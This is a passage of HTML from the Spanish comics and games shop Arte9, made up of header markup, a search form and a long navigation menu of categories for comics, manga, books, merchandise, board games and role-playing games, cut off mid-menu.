                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - 